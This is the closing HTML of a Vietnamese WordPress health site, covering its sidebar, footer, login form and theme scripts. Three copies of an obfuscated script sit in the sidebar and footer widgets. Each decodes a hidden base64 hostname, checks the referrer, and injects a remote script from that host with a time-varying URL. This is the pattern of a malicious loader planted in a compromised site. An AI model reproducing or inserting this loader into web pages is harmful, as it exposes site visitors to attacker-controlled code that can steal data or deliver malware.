							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_37363_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_37363_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_37363_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fcach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_37363_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/cach-nau-che-sam-bo-duong-thanh-nhiet-giai-doc-co-the.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_37363_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>